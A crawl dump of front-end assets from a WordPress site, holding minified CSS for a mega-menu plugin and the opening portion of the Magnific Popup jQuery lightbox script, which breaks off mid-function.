.mega-group>.mega-group-title:focus,.noo-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:focus{background:inherit;}.noo-megamenu .mega-group-ct{margin:0;padding:0;*zoom:1;}.noo-megamenu .mega-group-ct:before,.noo-megamenu .mega-group-ct:after{display:table;content:"";line-height:0;}.noo-megamenu .mega-group-ct:after{clear:both;}.noo-megamenu .mega-group-ct>.noo-row>[class*="noo-span"]>.mega-inner{padding:0;}.noo-megamenu .noo-span12.mega-col-nav .mega-inner{padding:5px;}.noo-megamenu .mega-nav,.noo-megamenu .dropdown-menu .mega-nav{margin:0;padding:0;list-style:none;opacity:1;width:auto;border:none;height:auto;}.noo-megamenu .mega-nav>li,.noo-megamenu .dropdown-menu .mega-nav>li{list-style:none;margin-left:0;position:relative;border:none;}.noo-megamenu .mega-nav>li a,.noo-megamenu .dropdown-menu .mega-nav>li a{white-space:normal;}.noo-megamenu .mega-group>.mega-nav,.noo-megamenu .dropdown-menu .mega-group>.mega-nav{margin-left:-5px;margin-right:-5px;}.noo-megamenu .noo-module{margin-bottom:10px;}.noo-megamenu .noo-module .module-title{margin-bottom:0;}.noo-megamenu .noo-module .module-ct{margin:0;padding:0;}.noo-megamenu .mega-align-left>.dropdown-menu{left:0;}.noo-megamenu .mega-align-right>.dropdown-menu{left:auto;right:0;}.noo-megamenu .dropdown-submenu.mega-align-left>.dropdown-menu{left:100%;}.noo-megamenu .dropdown-submenu.mega-align-right>.dropdown-menu{left:auto;right:100%;}.noo-megamenu .mega-align-justify>.dropdown-menu{left:0;margin-left:0;top:100%;}.noo-megamenu .mega-caption{display:block;white-space:nowrap;font-weight:normal;font-size:90%;}.noo-megamenu .noo-nav .caret,.noo-megamenu .dropdown-submenu .caret,.noo-megamenu .mega-menu .caret{display:none;}.noo-megamenu .noo-nav>.dropdown>.dropdown-toggle .caret{display:inline-block;}.noo-megamenu .noo-nav [class^="icon-"],.noo-megamenu .noo-nav [class*=" icon-"]{margin-right:5px;}.noo-megamenu .mega-nav,.noo-megamenu .dropdown-menu .mega-nav{display:block;position:static;float:none;overflow:visible;}.noo-megamenu .mega-nav>li,.noo-megamenu .dropdown-menu .mega-nav>li{padding:0;margin:0;}.noo-megamenu .dropdown-menu .mega-nav>li>a{border:none;}.noo-megamenu .noo-nav li{margin:0;padding:0;display:block;}.noo-nav a,.noo-nav li ul li a{width:auto;}.noo-left{float:left!important;}.noo-right{float:right!important;}.noo-color-black{color:#404040;}.noo-color-blue{color:#3372df;}.noo-color-yellow{color:#ffd45b;}.noo-color-red{color:#cb4437;}.noo-color-gray{color:#737373;}.noo-color-green{color:#09829a;}.noo-color-pink{color:#da2e75;}.noo-bg-black{background-color:#404040;}.noo-bg-blue{background-color:#3372df;}.noo-bg-yellow{background-color:#ffd45b;}.noo-bg-red{background-color:#cb4437;}.noo-bg-gray{background-color:#737373;}.noo-bg-green{background-color:#09829a;}.noo-bg-pink{background-color:#da2e75;}

--- FILE ---
content_type: text/css
request_url: http://www.hkrcoc.com/wp-content/plugins/noo-menu/assets/css/default.min.css?ver=1.3.2
body_size: 1644
content:
.noonav *,.noonav *:before,.noonav *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.noonav:after{clear:both;}.noonav:before,.noonav:after{display:table;content:" ";line-height:0;}.noonav{*zoom:1;}.noonav>div{z-index:300;}.noo-megamenu ul{list-style:none;}.noo-nav{margin:0;padding:0;}.noo-nav a{text-decoration:none;color:#08C;position:relative;}.noo-nav a>i{margin:0 3px;}.noo-nav>li{float:left;position:relative;}.horizontal-down .noo-megamenu .mega-align-justify,.horizontal-up .noo-megamenu .mega-align-justify{position:static!important;}.vertical .noo-nav>li{float:none;}.noo-nav>li>a{line-height:14px;padding-left:12px;padding-right:12px;padding-top:0;padding-bottom:0;line-height:18px;display:block!important;color:#08C;font-weight:bold;overflow:hidden;}.noo-nav>li>a:hover{text-decoration:none;color:#005580;}.noo-megamenu .caret{display:inline-block;width:0;height:0;vertical-align:middle;border-top-style:solid;border-right:4px solid transparent;border-left:4px solid transparent;content:"";border-top-color:inherit;border-top-width:4px;margin-top:0;margin-bottom:0;}.horizontal-up .noo-megamenu .caret{border-top:none;border-bottom:4px solid #000;}.noo-nav li.dropdown.open .caret,.noo-nav li.dropdown.open.active .caret,.noo-nav li.dropdown.open a:hover .caret{border-top-color:inherit;border-bottom-color:inherit;opacity:1;filter:alpha(opacity=100);}.noo-megamenu .dropdown .caret{margin-left:6px;margin-right:6px;}.noo-megamenu.vertical .dropdown .caret{display:none!important;}.noo-megamenu .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:0;list-style:none;background-color:#fff;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;}.noo-megamenu .dropdown-menu .mega-nav>li>a{clear:both;color:#333;display:block;font-weight:normal;line-height:18px;padding:3px 20px;white-space:nowrap;}.horizontal-up .noo-megamenu .dropdown-menu{bottom:100%;top:auto!important;}.vertical-rtl .noo-nav{text-align:right;}.vertical-ltr .noo-megamenu .dropdown-menu{left:100%;top:0;}.noo-nav .dropdown-toggle:hover .caret{border-top-color:inherit;}.vertical .noo-megamenu .dropdown-submenu{position:relative;}.noo-megamenu .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:0;margin-left:-1px;-webkit-border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;border-radius:6px 6px 6px 6px;}.vertical-rtl .noo-megamenu .dropdown-menu{left:auto;right:100%;top:0;}.noo-megamenu .mega>.mega-dropdown-menu{min-width:200px;display:block;}.noo-megamenu .mega>.mega-dropdown-menu{opacity:0;visibility:hidden;}.noo-megamenu .mega.open>.mega-dropdown-menu,.noo-megamenu .mega:hover>.mega-dropdown-menu,.noo-megamenu .mega.dropdown-submenu:hover>.mega-dropdown-menu{display:block;}.noo-megamenu .dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;border-style:solid;border-width:4px 0 4px 4px;border-left-color:inherit;margin-top:5px;margin-right:-10px;}.vertical-rtl .noo-megamenu .dropdown-submenu>a:after{border-width:4px 4px 4px 0;float:left;border-left-color:transparent;border-right-color:inherit;margin-left:-10px;margin-top:5px;float:left;}.noo-megamenu .dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px;}.vertical .noo-nav>li.dropdown>a:after{content:" ";display:block;height:0;position:absolute;top:50%;transform:translateY(-50%);width:0;}.vertical-rtl .noo-nav>li.dropdown>a:after{border-color:transparent #FFF;border-style:solid;border-width:4px 4px 4px 0;left:10px;border-left-color:inherit;border-right-color:inherit;}.vertical-ltr .noo-nav>li.dropdown>a:after{border-color:transparent transparent transparent #FFF;border-style:solid;border-width:4px 0 4px 4px;right:10px;border-left-color:inherit;}.noonav .button-bar{display:none;}.noonav .navbar-brand{display:none;}.noocollapse.in{height:auto!important;overflow:visible;}.noo-icon{margin-right:5px;}#noo-sticky-wrapper .noonav{-webkit-transition:top 400ms;-moz-transition:top 400ms;transition:top 400ms;}.noo-sticky-wrapper.noo-sticking .noonav{top:-200px;}.noo-sticky-wrapper.noo-sticking.noo-menu-hidden .noonav{top:0;}.noosticky{margin:0!important;position:fixed!important;top:0;left:0;width:100%;z-index:1000;border-radius:0!important;-webkit-border-radius:0!important;}.noonav.noosticky .noo-megamenu{margin:0 auto!important;-moz-box-shadow:0 0 0 rgba(0,0,0,0)!important;-o-box-shadow:0 0 0 rgba(0,0,0,0)!important;-webkit-box-shadow:0 0 0 rgba(0,0,0,0)!important;box-shadow:0 0 0 rgba(0,0,0,0)!important;}.noonav.noosticky>div{width:90%;margin:0 auto;}.noo-menu-logo{float:left;display:block;padding:0 15px;}.noo-menu-logo img{max-height:85%;max-width:100%;vertical-align:middle;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;}[class*="vertical-"] .noo-menu-logo{float:none;}.noo-nav>.noo-menu-search-box{float:right;}.noo-menu-search{position:relative;float:left;margin-left:5px;margin-right:5px;}.noo-menu-search i{font-size:16px;height:32px;line-height:32px;text-align:center;text-shadow:0 0 0 transparent;width:32px;vertical-align:baseline;cursor:pointer;}.noo-menu-search #searchsubmit{display:none;}.noo-menu-search .field{border:medium none;border-radius:0;height:31px;margin:0;padding:.428571rem;vertical-align:middle;}.noo-menu-cart{position:relative;float:left;margin-left:5px;margin-right:5px;}.noo-menu-cart i{font-size:16px;height:32px;line-height:32px;text-align:center;text-shadow:0 0 0 transparent;width:32px;vertical-align:baseline;cursor:pointer;}.vertical .noo-menu-search{float:right;}.noo-menu-select{display:none;}.noo-menu-slide .mega-group-ct>.mega-dropdown-inner>.noo-menu-back{display:none;}.noo-menu-slide .noo-nav>li>a:after,.noo-menu-slide .noo-nav>li>a:before{border:medium none!important;content:""!important;}.noo-menu-slide .noo-nav>li>a i.noo-menu-back-button{font-size:16px;padding:15px 0;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);width:40px;}.noo-menu-slide .noo-megamenu .mega:hover>.mega-dropdown-menu,.noo-menu-slide .noo-megamenu .mega.dropdown-submenu:hover>.mega-dropdown-menu{display:none;}.noo-menu-collapse-bar{display:none;}

--- FILE ---
content_type: text/css
request_url: http://www.hkrcoc.com/wp-content/plugins/noo-menu/assets/css/pc.min.css?ver=1.3.2
body_size: 1084
content:
.horizontal-up .noo-megamenu .mega-align-center>.dropdown-menu,.horizontal-down .noo-megamenu .mega-align-center>.dropdown-menu{left:50%;transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);}.noo-megamenu.animate .mega>.mega-dropdown-menu{transition:all 400ms;-webkit-transition:all 400ms;-ms-transition:all 400ms;-o-transition:all 400ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;opacity:0;visibility:hidden;}.noo-megamenu.animate .mega.animating>.mega-dropdown-menu{display:block!important;}.noo-megamenu.animate .mega.open>.mega-dropdown-menu,.noo-megamenu.animate .mega:hover>.mega-dropdown-menu,.noo-megamenu.animate .mega.animating.open>.mega-dropdown-menu{opacity:1;visibility:visible;}.noo-megamenu .mega.open>.mega-dropdown-menu,.noo-megamenu .mega:hover>.mega-dropdown-menu,.noo-megamenu .mega.animating.open>.mega-dropdown-menu{opacity:1;visibility:visible;}.noo-megamenu.animate.zoom .mega>.mega-dropdown-menu{transform:scale(0,0);transform-origin:20% 20%;-webkit-transform:scale(0,0);-webkit-transform-origin:20% 20%;-ms-transform:scale(0,0);-ms-transform-origin:20% 20%;-o-transform:scale(0,0);-o-transform-origin:20% 20%;}.horizontal-down .noo-megamenu.animate.zoom .mega.mega-align-center>.mega-dropdown-menu{transform:translateX(-50%) scale(0,0);transform-origin:20% 20%;-webkit-transform:translateX(-50%) scale(0,0);-webkit-transform-origin:20% 20%;-ms-transform:translateX(-50%) scale(0,0);-ms-transform-origin:20% 20%;-o-transform:translateX(-50%) scale(0,0);-o-transform-origin:20% 20%;}.noo-megamenu.animate.zoom .mega.open>.mega-dropdown-menu,.noo-megamenu.animate.zoom .mega:hover>.mega-dropdown-menu{transform:scale(1,1);-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);}.horizontal-down .noo-megamenu.animate.zoom .mega.mega-align-center.open>.mega-dropdown-menu,.horizontal-down .noo-megamenu.animate.zoom .mega.mega-align-center:hover>.mega-dropdown-menu{transform:translateX(-50%) scale(1,1);-webkit-transform:translateX(-50%) scale(1,1);-ms-transform:translateX(-50%) scale(1,1);-o-transform:translateX(-50%) scale(1,1);}.noo-megamenu.animate.elastic .level0>.mega>.mega-dropdown-menu{transform:scale(1,0);-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);}.horizontal-down .noo-megamenu.animate.elastic .level0>.mega.mega-align-center>.mega-dropdown-menu{transform:translateX(-50%) scale(1,0);-webkit-transform:translateX(-50%) scale(1,0);-ms-transform:translateX(-50%) scale(1,0);-o-transform:translateX(-50%) scale(1,0);}.noo-megamenu.animate.elastic .mega>.mega-dropdown-menu{transform:scale(0,1);transform-origin:10% 0;-webkit-transform:scale(0,1);-webkit-transform-origin:10% 0;-ms-transform:scale(0,1);-ms-transform-origin:10% 0;-o-transform:scale(0,1);-o-transform-origin:10% 0;}.horizontal-down .noo-megamenu.animate.elastic .mega.mega-align-center>.mega-dropdown-menu{transform:translateX(-50%) scale(0,1);transform-origin:10% 0;-webkit-transform:translateX(-50%) scale(0,1);-webkit-transform-origin:10% 0;-ms-transform:translateX(-50%) scale(0,1);-ms-transform-origin:10% 0;-o-transform:translateX(-50%) scale(0,1);-o-transform-origin:10% 0;}.noo-megamenu.animate.elastic .mega.open>.mega-dropdown-menu,.noo-megamenu.animate.elastic .mega:hover>.mega-dropdown-menu{transform:scale(1,1);-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);}.horizontal-down .noo-megamenu.animate.elastic .mega.mega-align-center.open>.mega-dropdown-menu,.horizontal-down .noo-megamenu.animate.elastic .mega.mega-align-center:hover>.mega-dropdown-menu{transform:translateX(-50%) scale(1,1);-webkit-transform:translateX(-50%) scale(1,1);-ms-transform:translateX(-50%) scale(1,1);-o-transform:translateX(-50%) scale(1,1);}.noo-megamenu.animate.slide .mega.animating>.mega-dropdown-menu{overflow:hidden;}.horizontal-down .noo-megamenu.animate.slide .mega>.mega-dropdown-menu{margin-top:50px!important;visibility:hidden;}.horizontal-down .noo-megamenu.animate.slide .mega:hover>.mega-dropdown-menu{margin-top:0!important;visibility:visible;}.horizontal-down .noo-megamenu.animate.slide .mega .mega>.mega-dropdown-menu{margin-left:80px;margin-top:0;visibility:hidden;}.horizontal-down .noo-megamenu.animate.slide .mega .mega:hover>.mega-dropdown-menu{margin-left:0;visibility:visible;}.vertical .noo-megamenu.animate.slide .mega>.mega-dropdown-menu{margin-left:80px;visibility:hidden;}.vertical .noo-megamenu.animate.slide .mega:hover>.mega-dropdown-menu{margin-left:0;visibility:visible;}.vertical .noo-megamenu.animate.slide .mega .mega>.mega-dropdown-menu{margin-left:80px;visibility:hidden;}.vertical .noo-megamenu.animate.slide .mega .mega:hover>.mega-dropdown-menu{margin-left:0;visibility:visible;}.noo-megamenu.animate.slide .mega>.mega-dropdown-menu>div{transition:all 400ms;-webkit-transition:all 400ms;-ms-transition:all 400ms;-o-transition:all 400ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;}.noo-megamenu.animate.slide .mega.open>.mega-dropdown-menu>div,.noo-megamenu.animate.slide .mega:hover>.mega-dropdown-menu>div{margin-top:0;}.noo-megamenu.animate.slide .mega .mega>.mega-dropdown-menu{min-width:0;}.noo-megamenu.animate.slide .mega .mega>.mega-dropdown-menu>div{min-width:200px;margin-top:0;}.noo-megamenu.animate.slide .mega .mega.open>.mega-dropdown-menu>div,.noo-megamenu.animate.slide .mega .mega:hover>.mega-dropdown-menu>div{margin-left:0;}.no-text>a>span,.no-text>a>b{display:none!important;}.noo-megamenu.vertical{height:auto!important;}.noo-sticky-wrapper .noo-menu-align-center .noo-megamenu.horizontal{left:50%;position:relative;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);}.noo-menu-search .field{position:absolute;right:0;top:50%;}.noo-menu-search-show-hover .field{width:0;padding-left:0;padding-right:32px;background:none;cursor:pointer;z-index:100;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transition:width 200ms;-moz-transition:width 200ms;transition:width 200ms;}.noo-menu-search-show-alway .field{transform:translateY(-50%);-webkit-transform:translateY(-50%);}.noo-menu-search i{position:relative;z-index:90;}.noo-menu-search-show-hover .field:focus,.noo-menu-search-show-alway .field{cursor:text;width:200px;padding-left:.428571rem;background:none repeat scroll 0 0 rgba(255,255,255,0.1);z-index:80;border:1px solid rgba(255,255,255,0.5);}.noo-menu-icon-above .noo-icon{display:block;text-align:center;padding-bottom:5px;}.noo-menu-icon-above{text-align:center;line-height:1!important;}.noo-rtl .noo-menu-logo{float:right;}.noo-rtl .noo-nav>li{float:right;}.noo-menu-align-right>div>.noo-megamenu{float:right;}.noo-menu-align-center>div{float:left;left:50%;position:relative;transform:translateX(-50%);-webkit-transform:translateX(-50%);}.noo-menu-align-center>div>.noo-megamenu{float:left;}

--- FILE ---
content_type: application/javascript
request_url: http://www.hkrcoc.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.8.5
body_size: 7956
content:
/*! Magnific Popup - v0.9.8 - 2013-10-26
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2013 Dmitry Semenov; */
(function (e) { var t, i, n, o, r, a, s, l = "Close", c = "BeforeClose", d = "AfterClose", u = "BeforeAppend", p = "MarkupParse", f = "Open", m = "Change", g = "mfp", v = "." + g, h = "mfp-ready", C = "mfp-removing", y = "mfp-prevent-close", w = function () { }, b = !!window.gopojQ, I = e(window), x = function (e, i) { t.ev.on(g + e + v, i) }, k = function (t, i, n, o) { var r = document.createElement("div"); return r.className = "mfp-" + t, n && (r.innerHTML = n), o ? i && i.appendChild(r) : (r = e(r), i && r.appendTo(i)), r }, T = function (i, n) { t.ev.triggerHandler(g + i, n), t.st.callbacks && (i = i.charAt(0).toLowerCase() + i.slice(1), t.st.callbacks[i] && t.st.callbacks[i].apply(t, Array.isArray(n) ? n : [n])) }, E = function () { (t.st.focus ? t.content.find(t.st.focus).eq(0) : t.wrap).trigger("focus") }, S = function (i) { return i === s && t.currTemplate.closeBtn || (t.currTemplate.closeBtn = e(t.st.closeMarkup.replace("%title%", t.st.tClose)), s = i), t.currTemplate.closeBtn }, P = function () { e.magnificPopup.instance || (t = new w, t.init(), e.magnificPopup.instance = t) }, _ = function () { var e = document.createElement("p").style, t = ["ms", "O", "Moz", "Webkit"]; if (void 0 !== e.transition) return !0; for (; t.length;)if (t.pop() + "Transition" in e) return !0; return !1 }; w.prototype = { constructor: w, init: function () { var i = navigator.appVersion; t.isIE7 = -1 !== i.indexOf("MSIE 7."), t.isIE8 = -1 !== i.indexOf("MSIE 8."), t.isLowIE = t.isIE7 || t.isIE8, t.isAndroid = /android/gi.test(i), t.isIOS = /iphone|ipad|ipod/gi.test(i), t.supportsTransition = _(), t.probablyMobile = t.isAndroid || t.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent), n = e(document.body), o = e(document), t.popupsCache = {} }, open: function (i) { var n; if (i.isObj === !1) { t.items = i.items.toArray(), t.index = 0; var r, s = i.items; for (n = 0; s.length > n; n++)if (r = s[n], r.parsed && (r = r.el[0]), r === i.el[0]) { t.index = n; break } } else t.items = Array.isArray(i.items) ? i.items : [i.items], t.index = i.index || 0; if (t.isOpen) return t.updateItemHTML(), void 0; t.types = [], a = "", t.ev = i.mainEl && i.mainEl.length ? i.mainEl.eq(0) : o, i.key ? (t.popupsCache[i.key] || (t.popupsCache[i.key] = {}), t.currTemplate = t.popupsCache[i.key]) : t.currTemplate = {}, t.st = e.extend(!0, {}, e.magnificPopup.defaults, i), t.fixedContentPos = "auto" === t.st.fixedContentPos ? !t.probablyMobile : t.st.fixedContentPos, t.st.modal && (t.st.closeOnContentClick = !1, t.st.closeOnBgClick = !1, t.st.showCloseBtn = !1, t.st.enableEscapeKey = !1), t.bgOverlay || (t.bgOverlay = k("bg").on("click" + v, function () { t.close() }), t.wrap = k("wrap").attr("tabindex", -1).on("click" + v, function (e) { t._checkIfClose(e.target) && t.close() }), t.container = k("container", t.wrap)), t.contentContainer = k("content"), t.st.preloader && (t.preloader = k("preloader", t.container, t.st.tLoading)); var l = e.magnificPopup.modules; for (n = 0; l.length > n; n++) { var c = l[n]; c = c.charAt(0).toUpperCase() + c.slice(1), t["init" + c].call(t) } T("BeforeOpen"), t.st.showCloseBtn && (t.st.closeBtnInside ? (x(p, function (e, t, i, n) { i.close_replaceWith = S(n.type) }), a += " mfp-close-btn-in") : t.wrap.append(S())), t.st.alignTop && (a += " mfp-align-top"), t.fixedContentPos ? t.wrap.css({ overflow: t.st.overflowY, overflowX: "hidden", overflowY: t.st.overflowY }) : t.wrap.css({ top: I.scrollTop(), position: "absolute" }), (t.st.fixedBgPos === !1 || "auto" === t.st.fixedBgPos && !t.fixedContentPos) && t.bgOverlay.css({ height: o.height(), position: "absolute" }), t.st.enableEscapeKey && o.on("keyup" + v, function (e) { 27 === e.keyCode && t.close() }), I.on("resize" + v, function () { t.updateSize() }), t.st.closeOnContentClick || (a += " mfp-auto-cursor"), a && t.wrap.addClass(a); var d = t.wH = I.height(), u = {}; if (t.fixedContentPos && t._hasScrollBar(d)) { var m = t._getScrollbarSize(); m && (u.marginRight = m) } t.fixedContentPos && (t.isIE7 ? e("body, html").css("overflow", "hidden") : u.overflow = "hidden"); var g = t.st.mainClass; return t.isIE7 && (g += " mfp-ie7"), g && t._addClassToMFP(g), t.updateItemHTML(), T("BuildControls"), e("html").css(u), t.bgOverlay.add(t.wrap).prependTo(document.body), t._lastFocusedEl = document.activeElement, setTimeout(function () { t.content ? (t._addClassToMFP(h), E()) : t.bgOverlay.addClass(h), o.on("focusin" + v, function (i) { return i.target === t.wrap[0] || e.contains(t.wrap[0], i.target) ? void 0 : (E(), !1) }) }, 16), t.isOpen = !0, t.updateSize(d), T(f), i }, close: function () { t.isOpen && (T(c), t.isOpen = !1, t.st.removalDelay && !t.isLowIE && t.supportsTransition ? (t._addClassToMFP(C), setTimeout(function () { t._close() }, t.st.removalDelay)) : t._close()) }, _close: function () { T(l); var i = C + " " + h + " "; if (t.bgOverlay.detach(), t.wrap.detach(), t.container.empty(), t.st.mainClass && (i += t.st.mainClass + " "), t._removeClassFromMFP(i), t.fixedContentPos) { var n = { marginRight: "" }; t.isIE7 ? e("body, html").css("overflow", "") : n.overflow = "", e("html").css(n) } o.off("keyup" + v + " focusin" + v), t.ev.off(v), t.wrap.attr("class", "mfp-wrap").removeAttr("style"), t.bgOverlay.attr("class", "mfp-bg"), t.container.attr("class", "mfp-container"), !t.st.showCloseBtn || t.st.closeBtnInside && t.currTemplate[t.currItem.type] !== !0 || t.currTemplate.closeBtn && t.currTemplate.closeBtn.detach(), t._lastFocusedEl && e(t._lastFocusedEl).trigger("focus"), t.currItem = null, t.content = null, t.currTemplate = null, t.prevHeight = 0, T(d) }, updateSize: function (e) { if (t.isIOS) { var i = document.documentElement.clientWidth / window.innerWidth, n = window.innerHeight * i; t.wrap.css("height", n), t.wH = n } else t.wH = e || I.height(); t.fixedContentPos || t.wrap.css("height", t.wH), T("Resize") }, updateItemHTML: function () { var i = t.items[t.index]; t.contentContainer.detach(), t.content && t.content.detach(), i.parsed || (i = t.parseEl(t.index)); var n = i.type; if (T("BeforeChange", [t.currItem ? t.currItem.type : "", n]), t.currItem = i, !t.currTemplate[n]) { var o = t.st[n] ? t.st[n].markup : !1; T("FirstMarkupParse", o), t.currTemplate[n] = o ? e(o) : !0 } r && r !== i.type && t.container.removeClass("mfp-" + r + "-holder"); var a = t["get" + n.charAt(0).toUpperCase() + n.slice(1)](i, t.currTemplate[n]); t.appendContent(a, n), i.preloaded = !0, T(m, i), r = i.type, t.container.prepend(t.contentContainer), T("AfterChange") }, appendContent: function (e, i) { t.content = e, e ? t.st.showCloseBtn && t.st.closeBtnInside && t.currTemplate[i] === !0 ? t.content.find(".mfp-close").length || t.content.append(S()) : t.content = e : t.content = "", T(u), t.container.addClass("mfp-" + i + "-holder"), t.contentContainer.append(t.content) }, parseEl: function (i) { var n = t.items[i], o = n.type; if (n = n.tagName ? { el: e(n) } : { data: n, src: n.src }, n.el) { for (var r = t.types, a = 0; r.length > a; a++)if (n.el.hasClass("mfp-" + r[a])) { o = r[a]; break } n.src = n.el.attr("data-mfp-src"), n.src || (n.src = n.el.attr("href")) } return n.type = o || t.st.type || "inline", n.index = i, n.parsed = !0, t.items[i] = n, T("ElementParse", n), t.items[i] }, addGroup: function (e, i) { var n = function (n) { n.mfpEl = this, t._openClick(n, e, i) }; i || (i = {}); var o = "click.magnificPopup"; i.mainEl = e, i.items ? (i.isObj = !0, e.off(o).on(o, n)) : (i.isObj = !1, i.delegate ? e.off(o).on(o, i.delegate, n) : (i.items = e, e.off(o).on(o, n))) }, _openClick: function (i, n, o) { var r = void 0 !== o.midClick ? o.midClick : e.magnificPopup.defaults.midClick; if (r || 2 !== i.which && !i.ctrlKey && !i.metaKey) { var a = void 0 !== o.disableOn ? o.disableOn : e.magnificPopup.defaults.disableOn; if (a) if (typeof a === "function") { if (!a.call(t)) return !0 } else if (a > I.width()) return !0; i.type && (i.preventDefault(), t.isOpen && i.stopPropagation()), o.el = e(i.mfpEl), o.delegate && (o.items = n.find(o.delegate)), t.open(o) } }, updateStatus: function (e, n) { if (t.preloader) { i !== e && t.container.removeClass("mfp-s-" + i), n || "loading" !== e || (n = t.st.tLoading); var o = { status: e, text: n }; T("UpdateStatus", o), e = o.status, n = o.text, t.preloader.html(n), t.preloader.find("a").on("click", function (e) { e.stopImmediatePropagation() }), t.container.addClass("mfp-s-" + e), i = e } }, _checkIfClose: function (i) { if (!e(i).hasClass(y)) { var n = t.st.closeOnContentClick, o = t.st.closeOnBgClick; if (n && o) return !0; if (!t.content || e(i).hasClass("mfp-close") || t.preloader && i === t.preloader[0]) return !0; if (i === t.content[0] || e.contains(t.content[0], i)) { if (n) return !0 } else if (o && e.contains(document, i)) return !0; return !1 } }, _addClassToMFP: function (e) { t.bgOverlay.addClass(e), t.wrap.addClass(e) }, _removeClassFromMFP: function (e) { this.bgOverlay.removeClass(e), t.wrap.removeClass(e) }, _hasScrollBar: function (e) { return (t.isIE7 ? o.height() : document.body.scrollHeight) > (e || I.height()) }, _parseMarkup: function (t, i, n) { var o; n.data && (i = e.extend(n.data, i)), T(p, [t, i, n]), e.each(i, function (e, i) { if (void 0 === i || i === !1) return !0; if (o = e.split("_"), o.length > 1) { var n = t.find(v + "-" + o[0]); if (n.length > 0) { var r = o[1]; "replaceWith" === r ? n[0] !== i[0] && n.replaceWith(i) : "img" === r ? n.is("img") ? n.attr("src", i) : n.replaceWith('<img src="' + i + '" class="' + n.attr("class") + '" />') : n.attr(o[1], i) } } else t.find(v + "-" + e).html(i) }) }, _getScrollbarSize: function () { if (void 0 === t.scrollbarSize) { var e = document.createElement("div"); e.id = "mfp-sbm", e.style.cssText = "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;", document.body.appendChild(e), t.scrollbarSize = e.offsetWidth - e.clientWidth, document.body.removeChild(e) } return t.scrollbarSize } }, e.magnificPopup = { instance: null, proto: w.prototype, modules: [], open: function (t, i) { return P(), t = t ? e.extend(!0, {}, t) : {}, t.isObj = !0, t.index = i || 0, this.instance.open(t) }, close: function () { return e.magnificPopup.instance && e.magnificPopup.instance.close() }, registerModule: function (t, i) { i.options && (e.magnificPopup.defaults[t] = i.options), e.extend(this.proto, i.proto), this.modules.push(t) }, defaults: { disableOn: 0, key: null, midClick: !1, mainClass: "", preloader: !0, focus: "", closeOnContentClick: !1, closeOnBgClick: !0, closeBtnInside: !0, showCloseBtn: !0, enableEscapeKey: !0, modal: !1, alignTop: !1, removalDelay: 0, fixedContentPos: "auto", fixedBgPos: "auto", overflowY: "auto", closeMarkup: '<button title="%title%" type="button" class="mfp-close">&times;</button>', tClose: "Close (Esc)", tLoading: "Loading..." } }, e.fn.magnificPopup = function (i) { P(); var n = e(this); if ("string" == typeof i) if ("open" === i) { var o, r = b ? n.data("magnificPopup") : n[0].magnificPopup, a = parseInt(arguments[1], 10) || 0; r.items ? o = r.items[a] : (o = n, r.delegate && (o = o.find(r.delegate)), o = o.eq(a)), t._openClick({ mfpEl: o }, n, r) } else t.isOpen && t[i].apply(t, Array.prototype.slice.call(arguments, 1)); else i = e.extend(!0, {}, i), b ? n.data("magnificPopup", i) : n[0].magnificPopup = i, t.addGroup(n, i); return n }; var O, z, M, B = "inline", H = function () { M && (z.after(M.addClass(O)).detach(), M = null) }; e.magnificPopup.registerModule(B, { options: { hiddenClass: "hide", markup: "", tNotFound: "Content not found" }, proto: { initInline: function () { t.types.push(B), x(l + "." + B, function () { H() }) }, getInline: function (i, n) { if (H(), i.src) { var o = t.st.inline, r = e(i.src); if (r.length) { var a = r[0].parentNode; a && a.tagName && (z || (O = o.hiddenClass, z = k(O), O = "mfp-" + O), M = r.after(z).detach().removeClass(O)), t.updateStatus("ready") } else t.updateStatus("error", o.tNotFound), r = e("<div>"); return i.inlineElement = r, r } return t.updateStatus("ready"), t._parseMarkup(n, {}, i), n } } }); var L, A = "ajax", F = function () { L && n.removeClass(L) }, j = function () { F(), t.req && t.req.abort() }; e.magnificPopup.registerModule(A, { options: { settings: null, cursor: "mfp-ajax-cur", tError: '<a href="%url%">The content</a> could not be loaded.' }, proto: { initAjax: function () { t.types.push(A), L = t.st.ajax.cursor, x(l + "." + A, j), x("BeforeChange." + A, j) }, getAjax: function (i) { L && n.addClass(L), t.updateStatus("loading"); var o = e.extend({ url: i.src, success: function (n, o, r) { var a = { data: n, xhr: r }; T("ParseAjax", a), t.appendContent(e(a.data), A), i.finished = !0, F(), E(), setTimeout(function () { t.wrap.addClass(h) }, 16), t.updateStatus("ready"), 